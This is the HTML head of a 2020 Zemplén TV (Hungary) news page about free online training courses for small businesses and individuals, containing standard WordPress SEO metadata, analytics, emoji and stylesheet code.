

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/
body_size: 17473
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Online képzések: kis-és közepes vállalkozások és magánszemélyek részére - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="A Borsod-Abaúj-Zemplén Megyei Kereskedelmi és Iparkamara a Nyitok Nyitott Tanulási Központok Hálózat"/>
<meta property="og:url" content="http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2020/05/1hir-72-660x330.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Online képzések: kis-és közepes vállalkozások és magánszemélyek részére - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online képzések: kis-és közepes vállalkozások és magánszemélyek részére - Zemplén TV" />
	<meta property="og:description" content="A Borsod-Abaúj-Zemplén Megyei Kereskedelmi és Iparkamara a Nyitok Nyitott Tanulási Központok Hálózatával és az Innovációs és Technológiai Minisztérium konzorciumával közösen olyan, otthonról is elvégezhető, térítésmentes, online tanfolyamokat szervez, amelyek elsősorban a vírusjárvány idején adnak lehetőséget arra, hogy a kis-és közepes vállalkozók vagy akár magánszemélyek tovább képezzék magukat. Jelenleg 10 képzési modul közül lehet választani, de &hellip;" />
	<meta property="og:url" content="http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2020-05-20T18:01:22+00:00" />
	<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2020/05/1hir-72.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="541" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Zsarnai László" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="Zsarnai László" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/","url":"http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/","name":"Online képzések: kis-és közepes vállalkozások és magánszemélyek részére - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/#primaryimage"},"thumbnailUrl":"http://www.zemplentv.hu/wp-content/uploads/2020/05/1hir-72.jpg","datePublished":"2020-05-20T18:01:22+00:00","dateModified":"2020-05-20T18:01:22+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/7a5819a63c2cbe86814224842d167dcd"},"breadcrumb":{"@id":"http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/#primaryimage","url":"http://www.zemplentv.hu/wp-content/uploads/2020/05/1hir-72.jpg","contentUrl":"http://www.zemplentv.hu/wp-content/uploads/2020/05/1hir-72.jpg","width":1024,"height":541},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Online képzések: kis-és közepes vállalkozások és magánszemélyek részére"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/7a5819a63c2cbe86814224842d167dcd","name":"Zsarnai László","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://2.gravatar.com/avatar/ec14f814bd7f659452a3e98b58f9b06f?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/ec14f814bd7f659452a3e98b58f9b06f?s=96&d=mm&r=g","caption":"Zsarnai László"},"url":"http://www.zemplentv.hu/author/lalaz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; Online képzések: kis-és közepes vállalkozások és magánszemélyek részére hozzászólás hírcsatorna" href="http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/69868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=69868' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fonline-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fonline-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Online képzések: kis-és közepes vállalkozások és magánszemélyek részére" />
<meta property="og:url" content="http://www.zemplentv.hu/online-kepzesek-kis-es-kozepes-vallalkozasok-es-maganszemelyek-reszere/" />
<meta property="og:description" content="A Borsod-Abaúj-Zemplén Megyei Kereskedelmi és Iparkamara a Nyitok Nyitott Tanulási Központok Hálózatával és az Innovációs és Technológiai Minisztérium konzorciumával közösen olyan, otthonról is elvégezhető, térítésmentes, online tanfolyamokat szervez, amelyek elsősorban a vírusjárvány idején adnak lehetőséget arra, hogy a kis-és közepes vállalkozók vagy akár magánszemélyek tovább képezzék magukat. Jelenleg 10 képzési modul közül lehet választani, de &amp;hellip;" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
